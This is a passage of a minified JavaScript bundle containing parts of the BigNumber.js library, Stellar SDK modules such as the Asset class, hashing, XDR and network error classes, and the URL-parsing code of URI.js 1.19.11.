mode")?0|t:I,e?Y(r,e,t):r},P.toExponential=function(e,t){return H(this,null!=e&&q(e,0,p,19)?1+~~e:null,t,19)},P.toFixed=function(e,t){return H(this,null!=e&&q(e,0,p,20)?~~e+this.e+1:null,t,20)},P.toFormat=function(e,t){var r=H(this,null!=e&&q(e,0,p,21)?~~e+this.e+1:null,t,21);if(this.c){var n,o=r.split("."),i=+K.groupSize,a=+K.secondaryGroupSize,s=K.groupSeparator,u=o[0],c=o[1],l=this.s<0,f=l?u.slice(1):u,h=f.length;if(a&&(n=i,i=a,a=n,h-=n),i>0&&h>0){for(n=h%i||i,u=f.substr(0,n);n<h;n+=i)u+=s+f.substr(n,i);a>0&&(u+=s+f.slice(n)),l&&(u="-"+u)}r=c?u+K.decimalSeparator+((a=+K.fractionGroupSize)?c.replace(new RegExp("\\d{"+a+"}\\B","g"),"$&"+K.fractionGroupSeparator):c):u}return r},P.toFraction=function(e){var t,n,o,i,a,s,u,c,l,f=N,h=this,p=h.c,y=new V(R),v=n=new V(R),g=u=new V(R);if(null!=e&&(N=!1,s=new V(e),N=f,(f=s.isInt())&&!s.lt(R)||(N&&G(22,"max denominator "+(f?"out of range":"not an integer"),e),e=!f&&s.c&&Y(s,s.e+1,1).gte(R)?s:null)),!p)return h.toString();for(l=m(p),i=y.e=l.length-h.e-1,y.c[0]=d[(a=i%14)<0?14+a:a],e=!e||s.cmp(y)>0?i>0?y:v:s,a=L,L=1/0,s=new V(l),u.c[0]=0;c=r(s,y,0,1),1!=(o=n.plus(c.times(g))).cmp(e);)n=g,g=o,v=u.plus(c.times(o=v)),u=o,y=s.minus(c.times(o=y)),s=o;return o=r(e.minus(n),g,0,1),u=u.plus(o.times(v)),n=n.plus(o.times(g)),u.s=v.s=h.s,t=r(v,g,i*=2,I).minus(h).abs().cmp(r(u,n,i,I).minus(h).abs())<1?[v.toString(),g.toString()]:[u.toString(),n.toString()],L=a,t},P.toNumber=function(){return+this},P.toPower=P.pow=function(e,t){var r,n,o,i=u(e<0?-e:+e),a=this;if(null!=t&&(T=23,t=new V(t)),!q(e,-9007199254740991,9007199254740991,23,"exponent")&&(!isFinite(e)||i>9007199254740991&&(e/=0)||parseFloat(e)!=e&&!(e=NaN))||0==e)return r=Math.pow(+a,e),new V(t?r%t:r);for(t?e>1&&a.gt(R)&&a.isInt()&&t.gt(R)&&t.isInt()?a=a.mod(t):(o=t,t=null):F&&(r=s(F/14+2)),n=new V(R);;){if(i%2){if(!(n=n.times(a)).c)break;r?n.c.length>r&&(n.c.length=r):t&&(n=n.mod(t))}if(!(i=u(i/2)))break;a=a.times(a),r?a.c&&a.c.length>r&&(a.c.length=r):t&&(a=a.mod(t))}return t?n:(e<0&&(n=R.div(n)),o?n.mod(o):r?Y(n,F,I):n)},P.toPrecision=function(e,t){return H(this,null!=e&&q(e,1,p,24,"precision")?0|e:null,t,24)},P.toString=function(e){var t,r=this,n=r.s,o=r.e;return null===o?n?(t="Infinity",n<0&&(t="-"+t)):t="NaN":(t=m(r.c),t=null!=e&&q(e,2,64,25,"base")?z(S(t,o),0|e,10,n):o<=B||o>=j?_(t,o):S(t,o),n<0&&r.c[0]&&(t="-"+t)),t},P.truncated=P.trunc=function(){return Y(new V(this),this.e+1,1)},P.valueOf=P.toJSON=function(){var e,t=this,r=t.e;return null===r?t.toString():(e=m(t.c),e=r<=B||r>=j?_(e,r):S(e,r),t.s<0?"-"+e:e)},P.isBigNumber=!0,null!=t&&V.config(t),V}()).default=i.BigNumber=i,void 0===(n=function(){return i}.call(t,r,t,e))||(e.exports=n)}()},function(e,t,r){var n=r(96),o=r(188),i=r(25);e.exports=function(e){return i(e)?n(e,!0):o(e)}},function(e,t,r){var n=r(50),o=r(69);e.exports=function(e){return null!=e&&o(e.length)&&!n(e)}},function(e,t,r){var n=r(201),o=r(204);e.exports=function(e,t){var r=o(e,t);return n(r)?r:void 0}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Asset=void 0;var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),o=l(r(28)),i=l(r(140)),a=l(r(144)),s=l(r(0)),u=r(19),c=r(8);function l(e){return e&&e.__esModule?e:{default:e}}t.Asset=function(){function e(t,r){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),!/^[a-zA-Z0-9]{1,12}$/.test(t))throw new Error("Asset code is invalid (maximum alphanumeric, 12 characters at max)");if("xlm"!==String(t).toLowerCase()&&!r)throw new Error("Issuer cannot be null");if(r&&!c.StrKey.isValidEd25519PublicKey(r))throw new Error("Issuer is invalid");this.code=t,this.issuer=r}return n(e,[{key:"toXDRObject",value:function(){return this._toXDRObject(s.default.Asset)}},{key:"toChangeTrustXDRObject",value:function(){return this._toXDRObject(s.default.ChangeTrustAsset)}},{key:"toTrustLineXDRObject",value:function(){return this._toXDRObject(s.default.TrustLineAsset)}},{key:"_toXDRObject",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s.default.Asset;if(this.isNative())return e.assetTypeNative();var t=void 0,r=void 0;this.code.length<=4?(t=s.default.AlphaNum4,r="assetTypeCreditAlphanum4"):(t=s.default.AlphaNum12,r="assetTypeCreditAlphanum12");var n=this.code.length<=4?4:12,o=(0,i.default)(this.code,n,"\0"),a=new t({assetCode:o,issuer:u.Keypair.fromPublicKey(this.issuer).xdrAccountId()});return new e(r,a)}},{key:"getCode",value:function(){return(0,o.default)(this.code)}},{key:"getIssuer",value:function(){return(0,o.default)(this.issuer)}},{key:"getAssetType",value:function(){switch(this.getRawAssetType()){case s.default.AssetType.assetTypeNative():return"native";case s.default.AssetType.assetTypeCreditAlphanum4():return"credit_alphanum4";case s.default.AssetType.assetTypeCreditAlphanum12():return"credit_alphanum12";default:return"unknown"}}},{key:"getRawAssetType",value:function(){return this.isNative()?s.default.AssetType.assetTypeNative():this.code.length<=4?s.default.AssetType.assetTypeCreditAlphanum4():s.default.AssetType.assetTypeCreditAlphanum12()}},{key:"isNative",value:function(){return!this.issuer}},{key:"equals",value:function(e){return this.code===e.getCode()&&this.issuer===e.getIssuer()}},{key:"toString",value:function(){return this.isNative()?"native":this.getCode()+":"+this.getIssuer()}}],[{key:"native",value:function(){return new e("XLM")}},{key:"fromOperation",value:function(e){var t=void 0,r=void 0;switch(e.switch()){case s.default.AssetType.assetTypeNative():return this.native();case s.default.AssetType.assetTypeCreditAlphanum4():t=e.alphaNum4();case s.default.AssetType.assetTypeCreditAlphanum12():return t=t||e.alphaNum12(),r=c.StrKey.encodeEd25519PublicKey(t.issuer().ed25519()),new this((0,a.default)(t.assetCode(),"\0"),r);default:throw new Error("Invalid asset type: "+e.switch().name)}}},{key:"compare",value:function(t,r){if(!(t&&t instanceof e))throw new Error("assetA is invalid");if(!(r&&r instanceof e))throw new Error("assetB is invalid");if(t.equals(r))return 0;var n=t.getRawAssetType().value,o=r.getRawAssetType().value;if(n!==o)return n<o?-1:1;var i=f(t.getCode(),r.getCode());return 0!==i?i:f(t.getIssuer(),r.getIssuer())}}]),e}();function f(e,t){return e.localeCompare(t,"en",{caseFirst:"upper"})}},function(e,t,r){var n=r(292);e.exports=function(e){return n(e,4)}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeMuxedAccount=t.extractBaseAddress=t.encodeMuxedAccountToAddress=t.decodeAddressToMuxedAccount=t.SignerKey=t.StrKey=t.Networks=t.Claimant=t.MuxedAccount=t.Account=t.AuthClawbackEnabledFlag=t.AuthImmutableFlag=t.AuthRevocableFlag=t.AuthRequiredFlag=t.Operation=t.LiquidityPoolId=t.LiquidityPoolAsset=t.Asset=t.BASE_FEE=t.TimeoutInfinite=t.TransactionBuilder=t.FeeBumpTransaction=t.Transaction=t.TransactionBase=t.Hyper=t.UnsignedHyper=t.Keypair=t.LiquidityPoolFeeV18=t.getLiquidityPoolId=t.FastSigning=t.verify=t.sign=t.hash=t.xdr=void 0;var n=r(30);Object.defineProperty(t,"hash",{enumerable:!0,get:function(){return n.hash}});var o=r(102);Object.defineProperty(t,"sign",{enumerable:!0,get:function(){return o.sign}}),Object.defineProperty(t,"verify",{enumerable:!0,get:function(){return o.verify}}),Object.defineProperty(t,"FastSigning",{enumerable:!0,get:function(){return o.FastSigning}});var i=r(104);Object.defineProperty(t,"getLiquidityPoolId",{enumerable:!0,get:function(){return i.getLiquidityPoolId}}),Object.defineProperty(t,"LiquidityPoolFeeV18",{enumerable:!0,get:function(){return i.LiquidityPoolFeeV18}});var a=r(19);Object.defineProperty(t,"Keypair",{enumerable:!0,get:function(){return a.Keypair}});var s=r(22);Object.defineProperty(t,"UnsignedHyper",{enumerable:!0,get:function(){return s.UnsignedHyper}}),Object.defineProperty(t,"Hyper",{enumerable:!0,get:function(){return s.Hyper}});var u=r(86);Object.defineProperty(t,"TransactionBase",{enumerable:!0,get:function(){return u.TransactionBase}});var c=r(87);Object.defineProperty(t,"Transaction",{enumerable:!0,get:function(){return c.Transaction}});var l=r(148);Object.defineProperty(t,"FeeBumpTransaction",{enumerable:!0,get:function(){return l.FeeBumpTransaction}});var f=r(360);Object.defineProperty(t,"TransactionBuilder",{enumerable:!0,get:function(){return f.TransactionBuilder}}),Object.defineProperty(t,"TimeoutInfinite",{enumerable:!0,get:function(){return f.TimeoutInfinite}}),Object.defineProperty(t,"BASE_FEE",{enumerable:!0,get:function(){return f.BASE_FEE}});var h=r(27);Object.defineProperty(t,"Asset",{enumerable:!0,get:function(){return h.Asset}});var d=r(88);Object.defineProperty(t,"LiquidityPoolAsset",{enumerable:!0,get:function(){return d.LiquidityPoolAsset}});var p=r(89);Object.defineProperty(t,"LiquidityPoolId",{enumerable:!0,get:function(){return p.LiquidityPoolId}});var y=r(145);Object.defineProperty(t,"Operation",{enumerable:!0,get:function(){return y.Operation}}),Object.defineProperty(t,"AuthRequiredFlag",{enumerable:!0,get:function(){return y.AuthRequiredFlag}}),Object.defineProperty(t,"AuthRevocableFlag",{enumerable:!0,get:function(){return y.AuthRevocableFlag}}),Object.defineProperty(t,"AuthImmutableFlag",{enumerable:!0,get:function(){return y.AuthImmutableFlag}}),Object.defineProperty(t,"AuthClawbackEnabledFlag",{enumerable:!0,get:function(){return y.AuthClawbackEnabledFlag}});var m=r(90);Object.keys(m).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return m[e]}})}));var v=r(150);Object.defineProperty(t,"Account",{enumerable:!0,get:function(){return v.Account}});var g=r(361);Object.defineProperty(t,"MuxedAccount",{enumerable:!0,get:function(){return g.MuxedAccount}});var b=r(146);Object.defineProperty(t,"Claimant",{enumerable:!0,get:function(){return b.Claimant}});var w=r(362);Object.defineProperty(t,"Networks",{enumerable:!0,get:function(){return w.Networks}});var _=r(8);Object.defineProperty(t,"StrKey",{enumerable:!0,get:function(){return _.StrKey}});var S=r(149);Object.defineProperty(t,"SignerKey",{enumerable:!0,get:function(){return S.SignerKey}});var k=r(17);Object.defineProperty(t,"decodeAddressToMuxedAccount",{enumerable:!0,get:function(){return k.decodeAddressToMuxedAccount}}),Object.defineProperty(t,"encodeMuxedAccountToAddress",{enumerable:!0,get:function(){return k.encodeMuxedAccountToAddress}}),Object.defineProperty(t,"extractBaseAddress",{enumerable:!0,get:function(){return k.extractBaseAddress}}),Object.defineProperty(t,"encodeMuxedAccount",{enumerable:!0,get:function(){return k.encodeMuxedAccount}});var A,E=r(0),x=(A=E)&&A.__esModule?A:{default:A};t.xdr=x.default,t.default=e.exports},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.hash=function(e){var t=new n.sha256;return t.update(e,"utf8"),t.digest()};var n=r(190)},function(e,t,r){var n=r(21).Buffer;function o(e,t){this._block=n.alloc(e),this._finalSize=t,this._blockSize=e,this._len=0}o.prototype.update=function(e,t){"string"==typeof e&&(t=t||"utf8",e=n.from(e,t));for(var r=this._block,o=this._blockSize,i=e.length,a=this._len,s=0;s<i;){for(var u=a%o,c=Math.min(i-s,o-u),l=0;l<c;l++)r[u+l]=e[s+l];s+=c,(a+=c)%o==0&&this._update(r)}return this._len+=i,this},o.prototype.digest=function(e){var t=this._len%this._blockSize;this._block[t]=128,this._block.fill(0,t+1),t>=this._finalSize&&(this._update(this._block),this._block.fill(0));var r=8*this._len;if(r<=4294967295)this._block.writeUInt32BE(r,this._blockSize-4);else{var n=(4294967295&r)>>>0,o=(r-n)/4294967296;this._block.writeUInt32BE(o,this._blockSize-8),this._block.writeUInt32BE(n,this._blockSize-4)}this._update(this._block);var i=this._hash();return e?i.toString(e):i},o.prototype._update=function(){throw new Error("_update must be implemented by subclass")},e.exports=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Int=void 0;var n=i(r(42)),o=i(r(4));function i(e){return e&&e.__esModule?e:{default:e}}var a=t.Int={read:function(e){return e.readInt32BE()},write:function(e,t){if(!(0,n.default)(e))throw new Error("XDR Write Error: not a number");if(Math.floor(e)!==e)throw new Error("XDR Write Error: not an integer");t.writeInt32BE(e)},isValid:function(e){return!!(0,n.default)(e)&&(Math.floor(e)===e&&(e>=a.MIN_VALUE&&e<=a.MAX_VALUE))}};a.MAX_VALUE=Math.pow(2,31)-1,a.MIN_VALUE=-Math.pow(2,31),(0,o.default)(a)},function(e,t,r){var n=r(106),o=r(72);e.exports=function(e,t,r,i){var a=!r;r||(r={});for(var s=-1,u=t.length;++s<u;){var c=t[s],l=i?i(r[c],e[c],c,r,e):void 0;void 0===l&&(l=e[c]),a?o(r,c,l):n(r,c,l)}return r}},function(e,t,r){var n=r(96),o=r(111),i=r(25);e.exports=function(e){return i(e)?n(e):o(e)}},function(e,t,r){e.exports=r(278)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AccountRequiresMemoError=t.InvalidSep10ChallengeError=t.BadResponseError=t.BadRequestError=t.NotFoundError=t.NetworkError=void 0;var n=r(2),o=function(e){function t(r,n){var o=this,i=this.constructor.prototype;return(o=e.call(this,r)||this).__proto__=i,o.constructor=t,o.response=n,o}return n.__extends(t,e),t.prototype.getResponse=function(){return this.response},t}(Error);t.NetworkError=o;var i=function(e){function t(r,n){var o=this,i=this.constructor.prototype;return(o=e.call(this,r,n)||this).__proto__=i,o.constructor=t,o.name="NotFoundError",o}return n.__extends(t,e),t}(o);t.NotFoundError=i;var a=function(e){function t(r,n){var o=this,i=this.constructor.prototype;return(o=e.call(this,r,n)||this).__proto__=i,o.constructor=t,o.name="BadRequestError",o}return n.__extends(t,e),t}(o);t.BadRequestError=a;var s=function(e){function t(r,n){var o=this,i=this.constructor.prototype;return(o=e.call(this,r,n)||this).__proto__=i,o.constructor=t,o.name="BadResponseError",o}return n.__extends(t,e),t}(o);t.BadResponseError=s;var u=function(e){function t(r){var n=this,o=this.constructor.prototype;return(n=e.call(this,r)||this).__proto__=o,n.constructor=t,n.name="InvalidSep10ChallengeError",n}return n.__extends(t,e),t}(Error);t.InvalidSep10ChallengeError=u;var c=function(e){function t(r,n,o){var i=this,a=this.constructor.prototype;return(i=e.call(this,r)||this).__proto__=a,i.constructor=t,i.name="AccountRequiresMemoError",i.accountId=n,i.operationIndex=o,i}return n.__extends(t,e),t}(Error);t.AccountRequiresMemoError=c},function(e,t,r){var n,o,i;
/*!
 * URI.js - Mutating URLs
 *
 * Version: 1.19.11
 *
 * Author: Rodney Rehm
 * Web: http://medialize.github.io/URI.js/
 *
 * Licensed under
 *   MIT License http://www.opensource.org/licenses/mit-license
 *
 */!function(a,s){"use strict";e.exports?e.exports=s(r(153),r(154),r(155)):(o=[r(153),r(154),r(155)],void 0===(i="function"==typeof(n=s)?n.apply(t,o):n)||(e.exports=i))}(0,(function(e,t,r,n){"use strict";var o=n&&n.URI;function i(e,t){var r=arguments.length>=1,n=arguments.length>=2;if(!(this instanceof i))return r?n?new i(e,t):new i(e):new i;if(void 0===e){if(r)throw new TypeError("undefined is not a valid argument for URI");e="undefined"!=typeof location?location.href+"":""}if(null===e&&r)throw new TypeError("null is not a valid argument for URI");return this.href(e),void 0!==t?this.absoluteTo(t):this}i.version="1.19.11";var a=i.prototype,s=Object.prototype.hasOwnProperty;function u(e){return e.replace(/([.*+?^=!:${}()|[\]\/\\])/g,"\\$1")}function c(e){return void 0===e?"Undefined":String(Object.prototype.toString.call(e)).slice(8,-1)}function l(e){return"Array"===c(e)}function f(e,t){var r,n,o={};if("RegExp"===c(t))o=null;else if(l(t))for(r=0,n=t.length;r<n;r++)o[t[r]]=!0;else o[t]=!0;for(r=0,n=e.length;r<n;r++){(o&&void 0!==o[e[r]]||!o&&t.test(e[r]))&&(e.splice(r,1),n--,r--)}return e}function h(e,t){var r,n;if(l(t)){for(r=0,n=t.length;r<n;r++)if(!h(e,t[r]))return!1;return!0}var o=c(t);for(r=0,n=e.length;r<n;r++)if("RegExp"===o){if("string"==typeof e[r]&&e[r].match(t))return!0}else if(e[r]===t)return!0;return!1}function d(e,t){if(!l(e)||!l(t))return!1;if(e.length!==t.length)return!1;e.sort(),t.sort();for(var r=0,n=e.length;r<n;r++)if(e[r]!==t[r])return!1;return!0}function p(e){return e.replace(/^\/+|\/+$/g,"")}function y(e){return escape(e)}function m(e){return encodeURIComponent(e).replace(/[!'()*]/g,y).replace(/\*/g,"%2A")}i._parts=function(){return{protocol:null,username:null,password:null,hostname:null,urn:null,port:null,path:null,query:null,fragment:null,preventInvalidHostname:i.preventInvalidHostname,duplicateQueryParameters:i.duplicateQueryParameters,escapeQuerySpace:i.escapeQuerySpace}},i.preventInvalidHostname=!1,i.duplicateQueryParameters=!1,i.escapeQuerySpace=!0,i.protocol_expression=/^[a-z][a-z0-9.+-]*$/i,i.idn_expression=/[^a-z0-9\._-]/i,i.punycode_expression=/(xn--)/i,i.ip4_expression=/^\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}$/,i.ip6_expression=/^\s*((([0-9A-Fa-f]{1,4}:){7}([0-9A-Fa-f]{1,4}|:))|(([0-9A-Fa-f]{1,4}:){6}(:[0-9A-Fa-f]{1,4}|((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3})|:))|(([0-9A-Fa-f]{1,4}:){5}(((:[0-9A-Fa-f]{1,4}){1,2})|:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3})|:))|(([0-9A-Fa-f]{1,4}:){4}(((:[0-9A-Fa-f]{1,4}){1,3})|((:[0-9A-Fa-f]{1,4})?:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){3}(((:[0-9A-Fa-f]{1,4}){1,4})|((:[0-9A-Fa-f]{1,4}){0,2}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){2}(((:[0-9A-Fa-f]{1,4}){1,5})|((:[0-9A-Fa-f]{1,4}){0,3}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){1}(((:[0-9A-Fa-f]{1,4}){1,6})|((:[0-9A-Fa-f]{1,4}){0,4}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(:(((:[0-9A-Fa-f]{1,4}){1,7})|((:[0-9A-Fa-f]{1,4}){0,5}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:)))(%.+)?\s*$/,i.find_uri_expression=/\b((?:[a-z][\w-]+:(?:\/{1,3}|[a-z0-9%])|www\d{0,3}[.]|[a-z0-9.\-]+[.][a-z]{2,4}\/)(?:[^\s()<>]+|\(([^\s()<>]+|(\([^\s()<>]+\)))*\))+(?:\(([^\s()<>]+|(\([^\s()<>]+\)))*\)|[^\s`!()\[\]{};:'".,<>?«»“”‘’]))/gi,i.findUri={start:/\b(?:([a-z][a-z0-9.+-]*:\/\/)|www\.)/gi,end:/[\s\r\n]|$/,trim:/[`!()\[\]{};:'".,<>?«»“”„‘’]+$/,parens:/(\([^\)]*\)|\[[^\]]*\]|\{[^}]*\}|<[^>]*>)/g},i.leading_whitespace_expression=/^[\x00-\x20\u00a0\u1680\u2000-\u200a\u2028\u2029\u202f\u205f\u3000\ufeff]+/,i.ascii_tab_whitespace=/[\u0009\u000A\u000D]+/g,i.defaultPorts={http:"80",https:"443",ftp:"21",gopher:"70",ws:"80",wss:"443"},i.hostProtocols=["http","https"],i.invalid_hostname_characters=/[^a-zA-Z0-9\.\-:_]/,i.domAttributes={a:"href",blockquote:"cite",link:"href",base:"href",script:"src",form:"action",img:"src",area:"href",iframe:"src",embed:"src",source:"src",track:"src",input:"src",audio:"src",video:"src"},i.getDomAttribute=function(e){if(e&&e.nodeName){var t=e.nodeName.toLowerCase();if("input"!==t||"image"===e.type)return i.domAttributes[t]}},i.encode=m,i.decode=decodeURIComponent,i.iso8859=function(){i.encode=escape,i.decode=unescape},i.unicode=function(){i.encode=m,i.decode=decodeURIComponent},i.characters={pathname:{encode:{expression:/%(24|26|2B|2C|3B|3D|3A|40)/gi,map:{"%24":"$","%26":"&","%2B":"+","%2C":",","%3B":";","%3D":"=","%3A":":","%40":"@"}},decode:{expression:/[\/\?#]/g,map:{"/":"%2F","?":"%3F","#":"%23"}}},reserved:{encode:{expression:/%(21|23|24|26|27|28|29|2A|2B|2C|2F|3A|3B|3D|3F|40|5B|5D)/gi,map:{"%3A":":","%2F":"/","%3F":"?","%23":"#","%5B":"[","%5D":"]","%40":"@","%21":"!","%24":"$","%26":"&","%27":"'","%28":"(","%29":")","%2A":"*","%2B":"+","%2C":",","%3B":";","%3D":"="}}},urnpath:{encode:{expression:/%(21|24|27|28|29|2A|2B|2C|3B|3D|40)/gi,map:{"%21":"!","%24":"$","%27":"'","%28":"(","%29":")","%2A":"*","%2B":"+","%2C":",","%3B":";","%3D":"=","%40":"@"}},decode:{expression:/[\/\?#:]/g,map:{"/":"%2F","?":"%3F","#":"%23",":":"%3A"}}}},i.encodeQuery=function(e,t){var r=i.encode(e+"");return void 0===t&&(t=i.escapeQuerySpace),t?r.replace(/%20/g,"+"):r},i.decodeQuery=function(e,t){e+="",void 0===t&&(t=i.escapeQuerySpace);try{return i.decode(t?e.replace(/\+/g,"%20"):e)}catch(t){return e}};var v,g={encode:"encode",decode:"decode"},b=function(e,t){return function(r){try{return i[t](r+"").replace(i.characters[e][t].expression,(function(r){return i.characters[e][t].map[r]}))}catch(e){return r}}};for(v in g)i[v+"PathSegment"]=b("pathname",g[v]),i[v+"UrnPathSegment"]=b("urnpath",g[v]);var w=function(e,t,r){return function(n){var o;o=r?function(e){return i[t](i[r](e))}:i[t];for(var a=(n+"").split(e),s=0,u=a.length;s<u;s++)a[s]=o(a[s]);return a.join(e)}};function _(e){return function(t,r){return void 0===t?this._parts[e]||"":(this._parts[e]=t||null,this.build(!r),this)}}function S(e,t){return function(r,n){return void 0===r?this._parts[e]||"":(null!==r&&(r+="").charAt(0)===t&&(r=r.substring(1)),this._parts[e]=r,this.build(!n),this)}}i.decodePath=w("/","decodePathSegment"),i.decodeUrnPath=w(":","decodeUrnPathSegment"),i.recodePath=w("/","encodePathSegment","decode"),i.recodeUrnPath=w(":","encodeUrnPathSegment","decode"),i.encodeReserved=b("reserved","encode"),i.parse=function(e,t){var r;return t||(t={preventInvalidHostname:i.preventInvalidHostname}),(r=(e=(e=e.replace(i.leading_whitespace_expression,"")).replace(i.ascii_tab_whitespace,"")).indexOf("#"))>-1&&(t.fragment=e.substring(r+1)||null,e=e.substring(0,r)),(r=e.indexOf("?"))>-1&&(t.query=e.substring(r+1)||null,e=e.substring(0,r)),"//"===(e=(e=e.replace(/^(https?|ftp|wss?)?:+[/\\]*/i,"$1://")).replace(/^[/\\]{2,}/i,"//")).substring(0,2)?(t.protocol=null,e=e.substring(2),e=i.parseAuthority(e,t)):(r=e.indexOf(":"))>-1&&(t.protocol=e.substring(0,r)||null,t.protocol&&!t.protocol.match(i.protocol_expression)?t.protocol=void 0:"//"===e.substring(r+1,r+3).replace(/\\/g,"/")?(e=e.substring(r+3),e=i.parseAuthority(e,t)):(e=e.substring(r+1),t.urn=!0)),t.path=e,t},i.parseHost=function(e,t){e||(e="");var r,n,o=(e=e.replace(/\\/g,"/")).indexOf("/");if(-1===o&&(o=e.length),"["===e.charAt(0))r=e.indexOf("]"),t.hostname=e.substring(1,r)||null,t.port=e.substring(r+2,o)||null,"/"===t.port&&(t.port=null);else{var a=e.indexOf(":"),s=e.indexOf("/"),u=e.indexOf(":",a+1);-1!==u&&(-1===s||u<s)?(t.hostname=e.substring(0,o)||null,t.port=null):(n=e.substring(0,o).split(":"),t.hostname=n[0]||null,t.port=n[1]||null)}return t.hostname&&"/"!==e.substring(o).charAt(0)&&(o++,e="/"+e),t.preventInvalidHostname&&i.ensureValidHostname(t.hostname,t.protocol),t.port&&i.ensureValidPort(t.port),e.substring(o)||"/"},i.parseAuthority=function(e,t){return e=i.parseUserinfo(e,t),i.parseHost(e,t)},i.parseUserinfo=function(e,t){var r=e;-1!==e.indexOf("\\")&&(e=e.replace(/\\/g,"/"));var n,o=e.indexOf("/"),a=e.lastIndexOf("@",o>-1?o:e.length-1);return a>-1&&(-1===o||a<o)?(n=e.substring(0,a).split(":"),t.username=n[0]?i.decode(n[0]):null,n.shift(),t.password=n[0]?i.decode(n.join(":")):null,e=r.substring(a+1)):(t.username=null,t.password=null),e},i.parseQuery=function(e,t){if(!e)return{};if(!(e=e.replace(/&+/g,"&").replace(/^\?*&*|&+$/g,"")))return{};for(var r,n,o,a={},u=e.split("&"),c=u.length,l=0;l<c;l++)r=u[l].split("="),n=i.decodeQuery(r.shift(),t),o=r.length?i.decodeQuery(r.join("="),t):null,"__proto__"!==n&&(s.call(a,n)?("string"!=typeof a[n]&&null!==a[n]||(a[n]=[a[n]]),a[n].push(o)):a[n]=o);return a},i.build=function(e){var t="",r=!1;return e.protocol&&(t+=e.protocol+":"),e.urn||!t&&!e.hostname||(t+="//",r=!0),t+=i.buildAuthority(e)||"","string"==typeof e.path&&("/"!==e.path.charAt(0)&&r&&(t+="/"),t+=e.path),"string"==typeof e.query&&e.query&&(t+="?"+e.query),"string"==typeof e.fragment&&e.fragment&&(t+="#"+e.fragment),t},i.buildHost=function(e){var t="";return e.hostname?(i.ip6_expression.test(e.hostname)?t+="["+e.hostname+"]":t+=e.hostname,e.port&&(t+=":"+e.port),t):""},i.buildAuthority=function(e){return i.buildUserinfo(e)+i.buildHost(e)},i.buildUserinfo=function(e){var t="";return e.username&&(t+=i.encode(e.username)),e.password&&(t+=":"+i.encode(e.password)),t&&(t+="@"),t},i.buildQuery=function(e,t,r){var n,o,a,u,c="";for(o in e)if("__proto__"!==o&&s.call(e,o))if(l(e[o]))for(n={},a=0,u=e[o].length;a<u;a++)void 0!==e[o][a]&&void 0===n[e[o][a]+""]&&(c+="&"+i.buildQueryParameter(o,e[o][a],r),!0!==t&&(n[e[o][a]+""]=!0));else void 0!==e[o]&&(c+="&"+i.buildQueryParameter(o,e[o],r));return c.substring(1)},i.buildQueryParameter=function(e,t,r){return i.encodeQuery(e,r)+(null!==t?"="+i.encodeQuery(t,r):"")},i.addQuery=function(e,t,r){if("object"==typeof t)for(var n in t)s.call(t,n)&&i.addQuery(e,n,t[n]);else{if("string"!=typeof t)throw new TypeError("URI.addQuery() accepts an object, string as the name parameter");if(void 0===e[t])return void(e[t]=r);"string"==typeof e[t]&&(e[t]=[e[t]]),l(r)||(r=[r]),e[t]=(e[t]||[]).concat(r)}},i.setQuery=function(e,t,r){if("object"==typeof t)for(var n in t)s.call(t,n)&&i.setQuery(e,n,t[n]);else{if("string"!=typeof t)throw new TypeError("URI.setQuery() accepts an object, string as the name parameter");e[t]=void 0===r?null:r}},i.removeQuery=function(e,t,r){var n,o,a;if(l(t))for(n=0,o=t.length;n<o;n++)e[t[n]]=void 0;else if("RegExp"===c(t))for(a in e)t.test(a)&&(e[a]=void 0);else if("object"==typeof t)for(a in t)s.call(t,a)&&i.removeQuery(e,a,t[a]);else{if("string"!=typeof t)throw new TypeError("URI.removeQuery() accepts an object, string, RegExp as the first parameter");void 0!==r?"RegExp"===c(r)?!l(e[t])&&r.test(e[t])?e[t]=void 0:e[t]=f(e[t],r):e[t]!==String(r)||l(r)&&1!==r.length?l(e[t])&&(e[t]=f(e[t],r)):e[t]=void 0:e[t]=void 0}},i.hasQuery=function(e,t,r,n){switch(c(t)){case"String":break;case"RegExp":for(var o in e)if(s.call(e,o)&&t.test(o)&&(void 0===r||i.hasQuery(e,o,r)))return!0;return!1;case"Object":for(var a in t)if(s.call(t,a)&&!i.hasQuery(e,a,t[a]))return!1;return!0;default:throw new TypeError("URI.hasQuery() accepts a string, regular expression or object as the name parameter")}switch(c(r)){case"Undefined":return t in e;case"Boolean":return r===Boolean(l(e[t])?e[t].length:e[t]);case"Function":return!!r(e[t],t,e);case"Array":return!!l(e[t])&&(n?h:d)(e[t],r);case"RegExp":return 